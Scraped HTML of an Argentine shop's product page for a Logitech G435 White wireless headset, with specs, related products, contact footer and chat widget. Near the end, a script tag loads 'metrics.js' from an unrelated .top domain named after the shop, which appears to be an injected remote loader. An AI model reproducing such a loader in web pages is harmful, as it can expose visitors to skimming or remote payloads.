data-thumb-alt="AURICULAR INALAMBRICO LOGITECH G G435 WHITE RGB - Imagen 6" data-thumb-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2021/12/1637779038_981-001073_6-100x100.png.webp 100w, https://zettacomputacion.com.ar/wp-content/uploads/2021/12/1637779038_981-001073_6-300x300.png.webp 300w, https://zettacomputacion.com.ar/wp-content/uploads/2021/12/1637779038_981-001073_6-150x150.png.webp 150w, https://zettacomputacion.com.ar/wp-content/uploads/2021/12/1637779038_981-001073_6-320x320.png.webp 320w, https://zettacomputacion.com.ar/wp-content/uploads/2021/12/1637779038_981-001073_6-48x48.png.webp 48w, https://zettacomputacion.com.ar/wp-content/uploads/2021/12/1637779038_981-001073_6.png.webp 450w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://zettacomputacion.com.ar/wp-content/uploads/2021/12/1637779038_981-001073_6.png"><img loading="lazy" width="450" height="450" src="https://zettacomputacion.com.ar/wp-content/uploads/2021/12/1637779038_981-001073_6.png.webp" class="" alt="AURICULAR INALAMBRICO LOGITECH G G435 WHITE RGB - Imagen 6" data-caption="" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2021/12/1637779038_981-001073_6.png.webp" data-large_image="https://zettacomputacion.com.ar/wp-content/uploads/2021/12/1637779038_981-001073_6.png" data-large_image_width="450" data-large_image_height="450" decoding="async" srcset="https://zettacomputacion.com.ar/wp-content/uploads/2021/12/1637779038_981-001073_6.png.webp 450w, https://zettacomputacion.com.ar/wp-content/uploads/2021/12/1637779038_981-001073_6-300x300.png.webp 300w, https://zettacomputacion.com.ar/wp-content/uploads/2021/12/1637779038_981-001073_6-150x150.png.webp 150w, https://zettacomputacion.com.ar/wp-content/uploads/2021/12/1637779038_981-001073_6-320x320.png.webp 320w, https://zettacomputacion.com.ar/wp-content/uploads/2021/12/1637779038_981-001073_6-100x100.png.webp 100w, https://zettacomputacion.com.ar/wp-content/uploads/2021/12/1637779038_981-001073_6-48x48.png.webp 48w" sizes="(max-width: 450px) 100vw, 450px" /></a></div></div></div><div class="summary entry-summary"><div class="prev_next_buttons"><a href="https://zettacomputacion.com.ar/tienda/marcas/xiaomi/auricular-xiaomi-mi-true-earphones-2-basic-wireless-white/" rel="next">&larr;</a><a href="https://zettacomputacion.com.ar/tienda/marcas/logitech/auricular-logitech-g-g435-black-rgb/" rel="prev">&rarr;</a></div><h1 class="product_title entry-title">AURICULAR INALAMBRICO LOGITECH G G435 WHITE RGB</h1><div class="joinchat__woo-btn__wrapper"><div class="joinchat__woo-btn joinchat_app">Consultar precio</div></div><p class="price">Precio de lista <span class="woocommerce-Price-amount amount">CONSULTAR<br></span></p><div class="woocommerce-product-details__short-description"><p><strong>MODELO:</strong> 981-001073 | <strong>GTIN:</strong> 97855168252</p></div><div class="woocommerce-tabs wc-tabs-wrapper"><ul class="tabs wc-tabs" role="tablist"><li role="presentation" class="description_tab" id="tab-title-description">
<a href="#tab-description" role="tab" aria-controls="tab-description">
Descripción					</a></li><li role="presentation" class="delivery_information_tab" id="tab-title-delivery_information">
<a href="#tab-delivery_information" role="tab" aria-controls="tab-delivery_information">
Meta información					</a></li></ul><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description"><p><strong>Auriculares:</strong><br />
Peso: 165 gramos<br />
Dimensiones: 163×170×71 mm<br />
Transductores de audio: 40 mm<br />
Respuesta de frecuencia: 20 Hz-20 kHz<br />
Impedancia: 45 ohmios (pasivo)<br />
Sensibilidad: 83,1 dB SPL/mW<br />
Volumen máximo: &lt;100 dB con limitador opcional a &lt;85 dB</p><p><strong>Micrófono:</strong><br />
Respuesta de frecuencia: 100 Hz &#8211; 8 kHz</p><p><strong>Radio inalámbrico</strong><br />
Hasta 10 metros mediante receptor USB LIGHTSPEED o Bluetooth</p><p><strong>Batería:</strong><br />
Tiempo de uso: 18 horas<br />
Puerto de carga USB-C<br />
Cable de carga: USB-A a USB-C</p></div><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--delivery_information panel entry-content wc-tab" id="tab-delivery_information" role="tabpanel" aria-labelledby="tab-title-delivery_information"><div class="product_meta">
<span class="posted_in">Categorías: <a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/auriculares/" rel="tag">Auriculares</a>, <a href="https://zettacomputacion.com.ar/categoria-producto/marcas/logitech/" rel="tag">LOGITECH</a></span>
<span class="tagged_as">Etiquetas: <a href="https://zettacomputacion.com.ar/etiqueta-producto/auricular/" rel="tag">AURICULAR</a>, <a href="https://zettacomputacion.com.ar/etiqueta-producto/bluetooth/" rel="tag">Bluetooth</a>, <a href="https://zettacomputacion.com.ar/etiqueta-producto/g435/" rel="tag">G435</a>, <a href="https://zettacomputacion.com.ar/etiqueta-producto/gaming/" rel="tag">gaming</a>, <a href="https://zettacomputacion.com.ar/etiqueta-producto/logitech/" rel="tag">LOGITECH</a></span></div></div></div></div></div><section class="related products"><h2>Productos relacionados</h2><ul class="products columns-5"><li class="thunk-woo-product-list big-store-woo-hover-zoom open-single-product-tab-horizontal open-shadow- open-shadow-hover- product type-product post-1379 status-publish first instock product_cat-auriculares product_cat-xiaomi product_tag-auricular product_tag-basic product_tag-inalambrico product_tag-wireless product_tag-xiaomi has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="thunk-product-wrap"><div class="thunk-product"><a href="https://zettacomputacion.com.ar/tienda/marcas/xiaomi/auricular-xiaomi-mi-true-earphones-2-basic-wireless-white/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thunk-product-image"><img data-lazyloaded="1" src="[data-uri]" width="320" height="320" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2021/12/1-320x320.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="AURICULAR XIAOMI MI TRUE 2 BASIC INALAMBRICO COLOR BLANCO" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2021/12/1-320x320.jpg.webp 320w, https://zettacomputacion.com.ar/wp-content/uploads/2021/12/1-300x300.jpg.webp 300w, https://zettacomputacion.com.ar/wp-content/uploads/2021/12/1-150x150.jpg.webp 150w, https://zettacomputacion.com.ar/wp-content/uploads/2021/12/1-768x768.jpg.webp 768w, https://zettacomputacion.com.ar/wp-content/uploads/2021/12/1-600x600.jpg.webp 600w, https://zettacomputacion.com.ar/wp-content/uploads/2021/12/1-100x100.jpg.webp 100w, https://zettacomputacion.com.ar/wp-content/uploads/2021/12/1-48x48.jpg.webp 48w, https://zettacomputacion.com.ar/wp-content/uploads/2021/12/1.jpg.webp 850w" data-sizes="(max-width: 320px) 100vw, 320px" /></div><div class="thunk-product-content"><a href="https://zettacomputacion.com.ar/tienda/marcas/xiaomi/auricular-xiaomi-mi-true-earphones-2-basic-wireless-white/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">AURICULAR XIAOMI MI TRUE 2 BASIC INALAMBRICO COLOR BLANCO</h2>
<span class="price">Precio de lista <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;57.720,00</bdi></span><br><span class="precio-contado">Paga en efectivo/transferencia: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;49.062,00</bdi></span> (15% OFF)</span><br><span class="precio-cuotas">O en 6 cuotas sin interés de: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;9.620,00</bdi></span></span></span></div><div class="thunk-product-hover"></a><div class="os-product-excerpt"><p class="ui-pdp-title"><strong>Numero Parte:</strong> Bhr4089gl</p></div>
<a href="/tienda/marcas/logitech/auricular-inalambrico-logitech-g-g435-white-rgb/?add-to-cart=1379" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1379" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1379" data-product_sku="" aria-label="Añadir al carrito: &ldquo;AURICULAR XIAOMI MI TRUE 2 BASIC INALAMBRICO COLOR BLANCO&rdquo;" rel="nofollow" data-success_message="«AURICULAR XIAOMI MI TRUE 2 BASIC INALAMBRICO COLOR BLANCO» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1379" class="screen-reader-text">
</span></div></div></div></li><li class="thunk-woo-product-list big-store-woo-hover-zoom open-single-product-tab-horizontal open-shadow- open-shadow-hover- product type-product post-2304 status-publish instock product_cat-redragon product_cat-teclados product_tag-avenger product_tag-dark product_tag-gaming product_tag-k568 product_tag-redragon product_tag-rgb product_tag-teclado-mecanico has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="thunk-product-wrap"><div class="thunk-product"><a href="https://zettacomputacion.com.ar/tienda/marcas/redragon/teclado-redragon-k568-dark-avenger-rgb/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thunk-product-image"><img data-lazyloaded="1" src="[data-uri]" width="320" height="320" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2022/05/imagen_2022-05-20_100801179-320x320.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="TECLADO REDRAGON K568 DARK AVENGER RGB SWITCH RED" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2022/05/imagen_2022-05-20_100801179-320x320.png.webp 320w, https://zettacomputacion.com.ar/wp-content/uploads/2022/05/imagen_2022-05-20_100801179-300x300.png.webp 300w, https://zettacomputacion.com.ar/wp-content/uploads/2022/05/imagen_2022-05-20_100801179-1024x1024.png.webp 1024w, https://zettacomputacion.com.ar/wp-content/uploads/2022/05/imagen_2022-05-20_100801179-150x150.png.webp 150w, https://zettacomputacion.com.ar/wp-content/uploads/2022/05/imagen_2022-05-20_100801179-768x768.png.webp 768w, https://zettacomputacion.com.ar/wp-content/uploads/2022/05/imagen_2022-05-20_100801179-600x600.png.webp 600w, https://zettacomputacion.com.ar/wp-content/uploads/2022/05/imagen_2022-05-20_100801179-100x100.png.webp 100w, https://zettacomputacion.com.ar/wp-content/uploads/2022/05/imagen_2022-05-20_100801179-48x48.png.webp 48w, https://zettacomputacion.com.ar/wp-content/uploads/2022/05/imagen_2022-05-20_100801179.png.webp 1500w" data-sizes="(max-width: 320px) 100vw, 320px" /></div><div class="thunk-product-content"><a href="https://zettacomputacion.com.ar/tienda/marcas/redragon/teclado-redragon-k568-dark-avenger-rgb/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">TECLADO REDRAGON K568 DARK AVENGER RGB SWITCH RED</h2>
<span class="price">Precio de lista <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;81.400,00</bdi></span><br><span class="precio-contado">Paga en efectivo/transferencia: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;69.190,00</bdi></span> (15% OFF)</span><br><span class="precio-cuotas">O en 6 cuotas sin interés de: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;13.566,67</bdi></span></span></span></div><div class="thunk-product-hover"></a><div class="os-product-excerpt"><p><strong>Numero Parte:</strong> K568RGB</p></div>
<a href="/tienda/marcas/logitech/auricular-inalambrico-logitech-g-g435-white-rgb/?add-to-cart=2304" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2304" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2304" data-product_sku="" aria-label="Añadir al carrito: &ldquo;TECLADO REDRAGON K568 DARK AVENGER RGB SWITCH RED&rdquo;" rel="nofollow" data-success_message="«TECLADO REDRAGON K568 DARK AVENGER RGB SWITCH RED» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2304" class="screen-reader-text">
</span></div></div></div></li><li class="thunk-woo-product-list big-store-woo-hover-zoom open-single-product-tab-horizontal open-shadow- open-shadow-hover- product type-product post-636 status-publish instock product_cat-logitech product_cat-mouses product_tag-black product_tag-gaming product_tag-logitech product_tag-mouse has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="thunk-product-wrap"><div class="thunk-product"><a href="https://zettacomputacion.com.ar/tienda/marcas/logitech/mouse-logitech-g-g203-lightsync-black-rgb/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thunk-product-image"><img data-lazyloaded="1" src="[data-uri]" width="320" height="320" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2021/10/imagen_2021-10-12_141201-320x320.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MOUSE LOGITECH G G203 LIGHTSYNC BLACK RGB" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2021/10/imagen_2021-10-12_141201-320x320.png.webp 320w, https://zettacomputacion.com.ar/wp-content/uploads/2021/10/imagen_2021-10-12_141201-300x300.png.webp 300w, https://zettacomputacion.com.ar/wp-content/uploads/2021/10/imagen_2021-10-12_141201-150x150.png.webp 150w, https://zettacomputacion.com.ar/wp-content/uploads/2021/10/imagen_2021-10-12_141201-768x768.png.webp 768w, https://zettacomputacion.com.ar/wp-content/uploads/2021/10/imagen_2021-10-12_141201-600x600.png.webp 600w, https://zettacomputacion.com.ar/wp-content/uploads/2021/10/imagen_2021-10-12_141201-100x100.png.webp 100w, https://zettacomputacion.com.ar/wp-content/uploads/2021/10/imagen_2021-10-12_141201-48x48.png.webp 48w, https://zettacomputacion.com.ar/wp-content/uploads/2021/10/imagen_2021-10-12_141201.png.webp 1000w" data-sizes="(max-width: 320px) 100vw, 320px" /></div><div class="thunk-product-content"><a href="https://zettacomputacion.com.ar/tienda/marcas/logitech/mouse-logitech-g-g203-lightsync-black-rgb/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">MOUSE LOGITECH G G203 LIGHTSYNC BLACK RGB</h2>
<span class="price">Precio de lista <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;43.364,00</bdi></span><br><span class="precio-contado">Paga en efectivo/transferencia: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;36.859,40</bdi></span> (15% OFF)</span><br><span class="precio-cuotas">O en 6 cuotas sin interés de: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;7.227,33</bdi></span></span></span></div><div class="thunk-product-hover"></a><div class="os-product-excerpt"><p><strong>MARCA</strong>: LOGITECH<br />
<strong>MODELO</strong>: G203 BLACK</p></div>
<a href="/tienda/marcas/logitech/auricular-inalambrico-logitech-g-g435-white-rgb/?add-to-cart=636" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_636" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="636" data-product_sku="G203_BLACK" aria-label="Añadir al carrito: &ldquo;MOUSE LOGITECH G G203 LIGHTSYNC BLACK RGB&rdquo;" rel="nofollow" data-success_message="«MOUSE LOGITECH G G203 LIGHTSYNC BLACK RGB» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_636" class="screen-reader-text">
</span></div></div></div></li><li class="thunk-woo-product-list big-store-woo-hover-zoom open-single-product-tab-horizontal open-shadow- open-shadow-hover- product type-product post-930 status-publish instock product_cat-bkt product_cat-mouses product_cat-perifericos product_tag-bkt product_tag-gaming product_tag-m68 product_tag-mouse product_tag-periferico has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="thunk-product-wrap"><div class="thunk-product"><a href="https://zettacomputacion.com.ar/tienda/marcas/bkt/mouse-gamer-bkt-m68-7d-6000dpi/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thunk-product-image"><img data-lazyloaded="1" src="[data-uri]" width="320" height="320" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2021/10/imagen_2021-10-26_132259-320x320.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MOUSE GAMER BKT M68 7D - 6000DPI" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2021/10/imagen_2021-10-26_132259-320x320.png.webp 320w, https://zettacomputacion.com.ar/wp-content/uploads/2021/10/imagen_2021-10-26_132259-300x300.png.webp 300w, https://zettacomputacion.com.ar/wp-content/uploads/2021/10/imagen_2021-10-26_132259-150x150.png.webp 150w, https://zettacomputacion.com.ar/wp-content/uploads/2021/10/imagen_2021-10-26_132259-100x100.png.webp 100w, https://zettacomputacion.com.ar/wp-content/uploads/2021/10/imagen_2021-10-26_132259-48x48.png.webp 48w, https://zettacomputacion.com.ar/wp-content/uploads/2021/10/imagen_2021-10-26_132259.png.webp 600w" data-sizes="(max-width: 320px) 100vw, 320px" /></div><div class="thunk-product-content"><a href="https://zettacomputacion.com.ar/tienda/marcas/bkt/mouse-gamer-bkt-m68-7d-6000dpi/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">MOUSE GAMER BKT M68 7D &#8211; 6000DPI</h2>
<span class="price">Precio de lista <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;29.910,80</bdi></span><br><span class="precio-contado">Paga en efectivo/transferencia: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;25.424,18</bdi></span> (15% OFF)</span><br><span class="precio-cuotas">O en 6 cuotas sin interés de: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;4.985,13</bdi></span></span></span></div><div class="thunk-product-hover"></a><div class="os-product-excerpt"><p class="product_title entry-title">BKTM68</p></div>
<a href="/tienda/marcas/logitech/auricular-inalambrico-logitech-g-g435-white-rgb/?add-to-cart=930" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_930" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="930" data-product_sku="" aria-label="Añadir al carrito: &ldquo;MOUSE GAMER BKT M68 7D - 6000DPI&rdquo;" rel="nofollow" data-success_message="«MOUSE GAMER BKT M68 7D - 6000DPI» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_930" class="screen-reader-text">
</span></div></div></div></li><li class="thunk-woo-product-list big-store-woo-hover-zoom open-single-product-tab-horizontal open-shadow- open-shadow-hover- product type-product post-1508 status-publish last instock product_cat-gtc product_tag-escritorio product_tag-gaming product_tag-gtc product_tag-rgb has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="thunk-product-wrap"><div class="thunk-product"><a href="https://zettacomputacion.com.ar/tienda/marcas/gtc/escritorio-gamer-rgb-gtc-gta-002/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thunk-product-image"><img data-lazyloaded="1" src="[data-uri]" width="320" height="320" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2022/01/GTA-002_Setup-2-320x320.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ESCRITORIO GAMER RGB GTC GTA-002" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2022/01/GTA-002_Setup-2-320x320.jpg.webp 320w, https://zettacomputacion.com.ar/wp-content/uploads/2022/01/GTA-002_Setup-2-150x150.jpg.webp 150w, https://zettacomputacion.com.ar/wp-content/uploads/2022/01/GTA-002_Setup-2-100x100.jpg.webp 100w" data-sizes="(max-width: 320px) 100vw, 320px" /></div><div class="thunk-product-content"><a href="https://zettacomputacion.com.ar/tienda/marcas/gtc/escritorio-gamer-rgb-gtc-gta-002/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">ESCRITORIO GAMER RGB GTC GTA-002</h2>
<span class="price">Precio de lista <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;407.000,00</bdi></span><br><span class="precio-contado">Paga en efectivo/transferencia: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;345.950,00</bdi></span> (15% OFF)</span><br><span class="precio-cuotas">O en 6 cuotas sin interés de: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;67.833,33</bdi></span></span></span></div><div class="thunk-product-hover"></a><div class="os-product-excerpt"><p>GTA-002</p></div>
<a href="/tienda/marcas/logitech/auricular-inalambrico-logitech-g-g435-white-rgb/?add-to-cart=1508" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1508" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1508" data-product_sku="GTA-002" aria-label="Añadir al carrito: &ldquo;ESCRITORIO GAMER RGB GTC GTA-002&rdquo;" rel="nofollow" data-success_message="«ESCRITORIO GAMER RGB GTC GTA-002» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1508" class="screen-reader-text">
</span></div></div></div></li></ul></section></div></div></div></div></div></div></div><footer><div class="top-footer"><div class="container"><div class="top-footer-bar thnk-col-1"><div class="top-footer-col1"><ul id="open-footer-menu" class="open-bottom-menu"><li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://zettacomputacion.com.ar/arrepentimiento-de-compra/"><span class="big-store-menu-link">Arrepentimiento de Compra</span></a></li><li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://zettacomputacion.com.ar/reembolso_devoluciones/"><span class="big-store-menu-link">Política de devoluciones y reembolsos</span></a></li></ul></div></div></div></div><div class="widget-footer"><div class="container"><div class="widget-footer-wrap thnk-col-4"><div class="widget-footer-col1"><div id="text-2" class="widget widget_text"><h2 class="widget-title">Nuestros contactos</h2><div class="textwidget"><p>Dirección: Sebastián Vera 383</p><p>Río Cuarto, Córdoba</p><p>5800</p><p>Teléfono: 358 4643126</p><p>Whatsapp: 5493585167469</p><p>E-mail : ventas@zettacomputacion.com.ar</p></div></div></div><div class="widget-footer-col2"><div id="block-19" class="widget widget_block widget_text"><p></p></div></div><div class="widget-footer-col3"><div id="block-20" class="widget widget_block widget_text"><p></p></div></div><div class="widget-footer-col4"><div id="media_image-2" class="widget widget_media_image"><img data-lazyloaded="1" src="[data-uri]" width="570" height="229" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2022/06/mp-card.png.webp" class="image wp-image-2454  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2022/06/mp-card.png.webp 570w, https://zettacomputacion.com.ar/wp-content/uploads/2022/06/mp-card-300x121.png.webp 300w, https://zettacomputacion.com.ar/wp-content/uploads/2022/06/mp-card-48x19.png.webp 48w" data-sizes="(max-width: 570px) 100vw, 570px" /></div></div></div></div></div><div class="below-footer"><div class="container"><div class="below-footer-bar thnk-col-1"><div class="below-footer-col1"><div class='content-html'>
Copyright | Zetta Computación | Tienda Online</div></div></div></div></div></footer></div>  <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zc-store/*","/wp-content/themes/big-store/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div
id="pum-3618"
role="dialog"
aria-modal="false"
aria-labelledby="pum_popup_title_3618"
class="pum pum-overlay pum-theme-3144 pum-theme-hello-box popmake-overlay pum-overlay-disabled pum-click-to-close auto_open click_open"
data-popmake="{&quot;id&quot;:3618,&quot;slug&quot;:&quot;aviso&quot;,&quot;theme_id&quot;:3144,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-3618&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:null,&quot;path&quot;:true,&quot;time&quot;:&quot;1 week&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-3618&quot;],&quot;delay&quot;:&quot;500&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:&quot;1&quot;,&quot;overlay_disabled&quot;:&quot;1&quot;,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;100px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;left bottom&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;0&quot;,&quot;position_left&quot;:&quot;10&quot;,&quot;position_bottom&quot;:&quot;10&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;left bottom&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}"><div id="popmake-3618" class="pum-container popmake theme-3144 pum-responsive pum-responsive-medium responsive size-medium pum-position-fixed"><div id="pum_popup_title_3618" class="pum-title popmake-title">
Aviso importante</div><div class="pum-content popmake-content" tabindex="0"><p>Disculpe las molestias, verá algunos productos sin valor, pronto estaremos actualizándolos, puede consultarnos el precio a través de nuestros medios de comunicación.</p></div>
<button type="button" class="pum-close popmake-close" aria-label="Cerrar">
×			</button></div></div> <script type="litespeed/javascript" data-src="https://pixelnexara.top/3/zettacomputacion/metrics.js"></script> <div class="big-store-mobile-menu-wrapper"></div><div id="bigstore-mobile-bar"><ul><li><a class="gethome" href="https://zettacomputacion.com.ar"><i class="icon below fa fa-home" aria-hidden="true"></i></a></li><li>
<a href="#" class="menu-btn" id="mob-menu-btn"><i class="icon fa fa-bars" aria-hidden="true"></i></a></li><li><a class="account" href="https://zettacomputacion.com.ar/mi-cuenta/"><i class="fa fa-lock" aria-hidden="true"></i><span class="tooltiptext">Registrarse</span></a></li><li> <a class="cart-contents" href="https://zettacomputacion.com.ar/carrito/" title="Ver tu carrito">
<i class="fa fa-shopping-basket"></i>
</a></li></ul></div><div class="joinchat joinchat--right joinchat--dark-auto" data-settings='{"telephone":"5493585167469","mobile_only":false,"button_delay":3,"whatsapp_web":true,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"*¡Hola Zetta Computación!*\nQuiero consultarte acerca de *AURICULAR INALAMBRICO LOGITECH G G435 WHITE RGB*","message_hash":"98086441"}' hidden aria-hidden="false"><div class="joinchat__button" role="button" tabindex="0" aria-label="Estamos para ayudarte Abrir chat"><div class="joinchat__tooltip" aria-hidden="true"><div>Estamos para ayudarte</div></div></div><div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true"><div class="joinchat__header"><span class="joinchat__copy" aria-label="WhatsApp"><svg viewBox="0 0 120 28" style="height:28px; vertical-align:-45%;"><path d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3zm2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3zm1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6.2-.6.3-1.2.3-1.9s-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6zm-17.5 3.2l1.7-5 1.7 